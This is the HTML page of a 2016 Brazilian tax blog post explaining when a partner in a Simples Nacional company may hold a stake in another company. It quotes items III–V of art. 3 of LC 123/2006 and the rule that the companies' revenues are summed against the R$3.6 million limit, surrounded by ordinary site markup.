        <div class="td-post-sharing-top"><div id="td_uid_20_6968ee8a536c2" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2016%2F07%2F27%2Fsimples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Simples+Nacional%3A+s%C3%B3cio+de+uma+empresa+em+outra+do+mesmo+regime%2C+pode%3F&url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F07%2F27%2Fsimples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/&amp;media=https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png&description=Simples+Nacional%3A+s%C3%B3cio+de+uma+empresa+em+outra+do+mesmo+regime%2C+pode%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode? %0A%0A https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_6968ee8a536c2">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png" data-caption=""><img width="696" height="365" class="entry-thumb td-modal-image" src="https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees-696x365.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees-696x365.png 696w, https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees-300x158.png 300w, https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees-768x403.png 768w, https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees-1024x538.png 1024w, https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees-1068x561.png 1068w, https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees-800x420.png 800w, https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="sociosimplees"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_21_6968ee8a543e9_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_567"><a href="http://materiais.sticorp.com.br/experimente-gratis-tributum"><img src="http://blogtributario.com.br/wp-content/uploads/2017/05/BANNER-POST-TRIBUTUM.png" alt="" width="728" height="101" class="alignnone size-full wp-image-2976" /></a></div></div></div><p>Sócio ou titular de empresa enquadrada ou a ser enquadrada no Simples Nacional pode participar de outra empresa sem que, com isso, venha ser excluída ou impossibilitada de optar? Se você ainda perguntou isso, conhece alguém que já tenha feito esse questionamento.</p>
<p>Com algumas ressalvas, não há impedimento para titular ou sócio de empresa enquadrada ou a ser enquadrada no Simples Nacional participar de outra pessoa jurídica, sendo no Simples Nacional, Presumido ou Real.</p>
<p>A possibilidade de enquadrar ou manter enquadrada determinada empresa no Simples Nacional requer como referência o negócio em questão e verificar se há alguma situação que a impeça de optar ou de permanecer com a opção.</p>
<p>Os Incisos “III”, “IV” e “V” do art. 3º da Lei Complementar <a href="http://www.planalto.gov.br/ccivil_03/leis/LCP/Lcp123.htm">LC 123/2006</a>, de 14 de dezembro de 2006 e institui o Estatuto Nacional da Microempresa (ME) e da Empresa de Pequeno Porte (EPP), estabelecem algumas regras de impedimento que necessitam serem observadas.</p>
<p>Nesses questionamentos, o primeiro deles é “III<strong> –</strong> <em>de cujo capital participe pessoa física que seja inscrita como empresário, ou seja, sócia de outra empresa que receba tratamento jurídico diferenciado nos termos desta Lei Complementar, desde que a receita bruta global ultrapasse o limite de que trata o inciso II do caput deste artigo”. </em></p>
<p>Isso equivale a dizer que se uma pessoa física é sócia ou titular de uma empresa no Simples Nacional (não importa o percentual) e participa de outra empresa também do Simples Nacional (não importa o percentual) as suas receitas devem ser somadas para comparação com o limite atual do Simples Nacional que é de R$ 3,6 milhões. Caso o resultado dessa soma der valor superior do limite atual as duas empresas devem solicitar sua exclusão do Simples Nacional.</p>
<p>O segundo diz respeito a <em>“</em><em>IV – cujo titular ou sócio participe com mais de 10% (dez por cento) do capital de outra empresa não beneficiada por esta Lei Complementar, desde que a receita bruta global ultrapasse o limite de que trata o inciso II do caput deste artigo’’.</em></p>
<p>Isso quer dizer que se uma pessoa física é sócia ou titular de uma empresa no Simples Nacional e participa de outra empresa que não está no Simples Nacional com percentual superior a 10%, as suas receitas devem ser somadas para comparação com o limite de R$ 3,6 milhões. Caso o resultado dessa soma venda passar do valor limite, a empresa que está no Simples Nacional deverá solicitar sua exclusão do regime.</p>
<p>Já o terceiro se refere a <em>“V – cujo sócio ou titular seja administrador ou equiparado de outra pessoa jurídica com fins lucrativos, desde que a receita bruta global ultrapasse o limite de que trata o inciso II do caput deste artigo”.</em></p>
<p>Cabe ainda observar que há na legislação do Simples Nacional outras exigências que precisam ser observadas para opção e também para permanência no regime tributário.</p>

<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><p style='font-size:13px !important; font-style:italic !important; font-weight: bold !important;'>* É permitida a reprodução parcial ou total deste material, desde que citada a fonte com link.</p> <h3>Comentários</h3><p><fb:comments-count href=https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/></fb:comments-count> Comentários</p><div class="fb-comments" data-href="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/" data-numposts="5" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_22_6968ee8a54ead_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_1121"><a href="http://materiais.sticorp.com.br/experimente-gratis-tributum"><img src="http://blogtributario.com.br/wp-content/uploads/2017/05/BANNER-POST-TRIBUTUM.png" alt="" width="728" height="101" class="alignnone size-full wp-image-2976" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blogtributario.com.br/tag/contabilidade/">Contabilidade</a></li><li><a href="https://blogtributario.com.br/tag/noticia/">Notícia</a></li><li><a href="https://blogtributario.com.br/tag/tributario/">Tributário</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_23_6968ee8a55819" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2016%2F07%2F27%2Fsimples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Simples+Nacional%3A+s%C3%B3cio+de+uma+empresa+em+outra+do+mesmo+regime%2C+pode%3F&url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F07%2F27%2Fsimples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/&amp;media=https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png&description=Simples+Nacional%3A+s%C3%B3cio+de+uma+empresa+em+outra+do+mesmo+regime%2C+pode%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode? %0A%0A https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_23_6968ee8a55819">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://blogtributario.com.br/2016/07/26/capital-de-giro-o-que-e-e-para-que-serve/">Capital de giro: que é e para que serve?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://blogtributario.com.br/2016/07/28/eireli-principais-vantagens-da-empresa/">Eireli: principais vantagens da empresa</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="datePublished" content="2016-07-27T18:49:11+00:00"><meta itemprop="dateModified" content="2016-08-17T12:36:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png"></span><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="headline " content="Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_24_6968ee8a55e34_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6968ee8a55e34" ><script>var block_td_uid_24_6968ee8a55e34 = new tdBlock();
block_td_uid_24_6968ee8a55e34.id = "td_uid_24_6968ee8a55e34";
block_td_uid_24_6968ee8a55e34.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_6968ee8a55e34_rand","td_column_number":3,"live_filter_cur_post_id":2406,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_6968ee8a55e34_rand","tdc_css_class_style":"td_uid_24_6968ee8a55e34_rand_style"}';
block_td_uid_24_6968ee8a55e34.td_column_number = "3";
block_td_uid_24_6968ee8a55e34.block_type = "td_block_related_posts";
block_td_uid_24_6968ee8a55e34.post_count = "3";
block_td_uid_24_6968ee8a55e34.found_posts = "435";
block_td_uid_24_6968ee8a55e34.header_color = "";
block_td_uid_24_6968ee8a55e34.ajax_pagination_infinite_stop = "";
block_td_uid_24_6968ee8a55e34.max_num_pages = "145";
tdBlocksArray.push(block_td_uid_24_6968ee8a55e34);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_6968ee8a567d8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_6968ee8a55e34" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_26_6968ee8a567da" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_6968ee8a55e34" href="#">LEIA MAIS</a></h4><div id=td_uid_24_6968ee8a55e34 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6968ee8a55e34" data-td_block_id="td_uid_24_6968ee8a55e34"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6968ee8a55e34" data-td_block_id="td_uid_24_6968ee8a55e34"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://blogtributario.com.br/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Pesquisa" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Posts recentes</span></h4>
		<ul>
											<li>
					<a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/">Em qual regime tributário minha empresa deve se enquadrar?</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">Saiba quem está na mira da Reforma da Previdência Social</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/28/esocial-empresas-com-faturamento-de-ate-r-78-milhoes-devem-enviar-suas-tabelas-ate-09-10-2018/">eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/27/2a-fase-do-esocial-7-dicas-para-implantacao-sem-dor-de-cabeca/">2ª fase do eSocial: 7 dicas para a implantação sem dor de cabeça!</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Enquete</span></h4>			<div class="textwidget"><a name="pd_a_9407715"></a>
<div class="CSS_Poll PDS_Poll" id="PDI_container9407715" style="display:inline-block;"></div>
<div id="PD_superContainer"></div>
<script type="text/javascript" charset="UTF-8" src="//static.polldaddy.com/p/9407715.js"></script>
<noscript><a href="https://poll.fm/9407715">Take Our Poll</a></noscript></div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorias</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://blogtributario.com.br/category/contabilidade/">Contabilidade</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogtributario.com.br/category/destaque/">Destaque</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blogtributario.com.br/category/documentos-fiscais/">Documentos Fiscais</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://blogtributario.com.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blogtributario.com.br/category/opiniao/">Opinião</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Twitter</span></h4>			<div class="textwidget"><a class="twitter-timeline" data-lang="pt" data-width="315" data-height="300" data-theme="light" href="https://twitter.com/blog_tributario">Tweets by blog_tributario</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_6968ee8a57c56_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_6968ee8a57c56" ><script>var block_td_uid_28_6968ee8a57c56 = new tdBlock();
block_td_uid_28_6968ee8a57c56.id = "td_uid_28_6968ee8a57c56";
block_td_uid_28_6968ee8a57c56.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_6968ee8a57c56_rand","tdc_css_class":"td_uid_28_6968ee8a57c56_rand","tdc_css_class_style":"td_uid_28_6968ee8a57c56_rand_style"}';
block_td_uid_28_6968ee8a57c56.td_column_number = "1";
block_td_uid_28_6968ee8a57c56.block_type = "td_block_7";
block_td_uid_28_6968ee8a57c56.post_count = "3";
block_td_uid_28_6968ee8a57c56.found_posts = "448";
block_td_uid_28_6968ee8a57c56.header_color = "";
block_td_uid_28_6968ee8a57c56.ajax_pagination_infinite_stop = "";
block_td_uid_28_6968ee8a57c56.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_28_6968ee8a57c56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_28_6968ee8a57c56 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_6968ee8a58a14_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_6968ee8a58a14" ><script>var block_td_uid_29_6968ee8a58a14 = new tdBlock();
